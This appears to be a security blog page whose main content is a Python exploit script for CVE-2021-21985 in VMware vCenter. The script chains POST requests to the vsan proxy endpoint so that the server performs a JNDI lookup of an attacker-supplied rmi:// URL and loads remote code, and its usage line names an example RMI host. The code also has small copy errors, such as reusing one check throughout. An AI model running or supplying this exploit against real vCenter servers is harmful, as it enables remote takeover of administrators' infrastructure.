# CVE-2021-21985 VMware vCenter 遠程任意代碼執行漏洞/pt
== Captura de tela ==

==EXP==
import requests
import sys
import json
def send_request(host,uri,json):
try:
req = requests.post(url=host+baseuri+uri,json=json,headers=headers,verify=False)
return req.text
except:
return False
def check_false(request):
if request ==False or 'result' not in request:
print("[*] No Vuln!")
return True
if __name__ == '__main__':
if len(sys.argv) < 2:
print('''python3 cve-2021-21985.py https://host rmi://8.8.8.8:1099/Exploit''')
sys.exit()
host = sys.argv[1]
payload = sys.argv[2]
baseuri = "ui/h5-vsan/rest/proxy/service/&vsanQueryUtil_setDataService"
uris = ["/setTargetObject", "/setStaticMethod", "/setTargetMethod", "/setArguments", "/prepare", "/invoke"]
headers = {'Content-Type': 'application/json', "User-Agent": "pentest"}
stage_setTargetObject = json.loads('{"methodInput":[null]}')
stage_setStaticMethod = json.loads('{"methodInput":["javax.naming.InitialContext.doLookup"]}')
stage_setTargetMethod = json.loads('{"methodInput":["doLookup"]}')
stage_setArguments = json.loads('{"methodInput":[["%s"]]}'%payload)
stage_prepare = json.loads('{"methodInput":[]}')
print("[*] start init TargetObject")
# init TargetObject
init_request = send_request(host,uris[0],json=stage_setTargetObject)
if check_false(init_request):
print("[*] init failed!")
exit()
# Step2 setStaticMethod
StaticMethod = send_request(host,uris[1],json=stage_setStaticMethod)
if check_false(init_request):
print("[*] StaticMethod init failed!")
exit()
# Step3 setTargetMethod
StaticMethod = send_request(host,uris[2],json=stage_setTargetMethod)
if check_false(init_request):
print("[*] setTarget Method failed!")
exit()
# Step4 setArguments
# print(stage_setArguments)
setArguments = send_request(host,uris[3],json=stage_setArguments)
if check_false(init_request):
print("[*] setArguments failstage_setArgumentsed!")
exit()
# Step5 prepare
setArguments = send_request(host,uris[4],json=stage_prepare)
if check_false(init_request):
print("[*] stage_prepare failed!")
exit()
# Step6 invoke
setArguments = send_request(host,uris[5],json=stage_prepare)
if check_false(init_request):
print("[*] invoke failed!")
exit()
== Referência ==
https://github.com/xnianq/cve-2021-21985_exp/
https://twitter.com/_0xf4n9x_?s=21
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END











 会员专属
会员专属


请登录后查看评论内容